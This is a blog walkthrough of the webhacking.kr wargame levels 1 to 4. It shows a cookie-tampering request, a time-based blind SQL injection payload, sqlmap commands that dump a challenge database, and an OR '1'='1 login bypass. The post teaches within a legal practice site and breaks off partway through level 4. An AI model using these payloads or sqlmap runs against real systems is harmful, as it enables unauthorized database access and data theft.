This blog post contains a walk-through of https://webhacking.kr/ wargames which was recommended to me by a friend.
Level 1

The following can be seen in level 1.

The source code of the backend application can be read by clicking the view source button.
A cookie called user_lv is being set every time the user visits the page which has a numeric value. If this value is more that 6, then the backend application will set it to 1. If this value is more than 5, then the solve function can be triggered.
This function can be triggered by sending a value such as 5.5 which is smaller than 6 and is higher than 5.
1
2
3
4
5
6
7
8
9
10
11
GET /challenge/web-01/ HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://webhacking.kr/old.php
Connection: close
Cookie: user_lv=5.5; PHPSESSID=qksuhplclrtd25armt59rkatn6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Level 2
The following can be seen in the HTML markup of the level 2 page.

Looking at the response, a cookie named time is being set which reflects the date and time value show in the above HTML comment.
The presence of SQL Injection can be discovered by trying a query such as 1604695706 AND 1=1 which returns true returns the following data: 2070-01-01 09:00:01, and 1604695706 AND 1=2 which returns 2070-01-01 09:00:00.
Since the vulnerability is a blind based SQL injection, time-based blind techniques can be used to iterate through characters and compare them with the index of the current database name using an IF statement, and if this statement is true, then the MySQL sleep function is triggered for 5 seconds. An example of this can be seen below.
1
1604695706 AND 7678=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>48),SLEEP(5),7678)
The same technique can be used to iterate through and extract more data.
SQLMap can be used to automate this process.
1
sqlmap -u 'https://webhacking.kr:443/challenge/web-02/' --technique=TBSQ --cookie='time=1604695706*;PHPSESSID=qksuhplclrtd25armt59rkatn6'

To get the current database the application is running under, the ` –current-db` option can be used which reveals the current database to be ‘chall2’.
SQLMap can then be used to get the tables belonging to this database.
1
2
3
4
5
6
7
8
sqlmap -u 'https://webhacking.kr:443/challenge/web-02/' --technique=TBSQ --cookie='time=1604695706*;PHPSESSID=qksuhplclrtd25armt59rkatn6' -D chall2 --table
Database: chall2
[2 tables]
+---------------+
| admin_area_pw |
| log |
+---------------+

The --dump option can be used to extract the password.
This can be used to complete challenge 2.
Level 3
Level 3 presents a Nonogram/Sudoku puzzle. This can be read as follows: Horizontally, the last line has 5 black colors, second to last 2 colors etc etc. An example of this can be seen below:
After multiple tries, this was found to be the correct answer.
You are then presented with the following form.
A hidden parameter exists which is vulnerable to SQL injection, this can be exploited as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /challenge/web-03/index.php HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://webhacking.kr
Connection: close
Referer: https://webhacking.kr/challenge/web-03/index.php?_1=1&_2=0&_3=1&_4=0&_5=1&_6=0&_7=0&_8=0&_9=0&_10=0&_11=0&_12=1&_13=1&_14=1&_15=0&_16=0&_17=1&_18=0&_19=1&_20=0&_21=1&_22=1&_23=1&_24=1&_25=1&_answer=1010100000011100101011111
Cookie: PHPSESSID=qksuhplclrtd25armt59rkatn6
Upgrade-Insecure-Requests: 1
answer='+OR+'1'='1&id=SS
Level 4
The following code is presented for Level 4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php
include "../../config.php";
if($_GET['view-source'] == 1) view_source();
?><html>
<head>
<title>Challenge 4</title>
<style type="text/css">
body { background:black; color:white; font-size:9pt; }
table { color:white; font-size:10pt; }
</style>
</head>
<body><br><br>
<center>
<?php
sleep(1); // anti brute force
if((isset($_SESSION['chall4'])) && ($_POST['key'] == $_SESSION['chall4'])) solve(4);
$hash = rand(10000000,99999999)."salt_for_you";
$_SESSION['chall4'] = $hash;
for($i=0;$i<500;$i++) $hash = sha1($hash);
?><br>
<form method=post>
<table border=0 align=center cellpadding=10>
<tr><td colspan=3 style=background:silver;color:green;><b><?=$hash?></b></td></tr>
<tr align=center><td>Password</td><td><input name=key type=text size=30></td><td><input type=submit></td></tr>
</table>
</form>
<a href=?view-source=1>[view-source]</a>
</center>
</body>
</html>
The above PHP code takes a number between 10000000 and 99999999 and merges it with salt_for_you. This value is then encrypted 500 times with the sha1 hashing algorithm.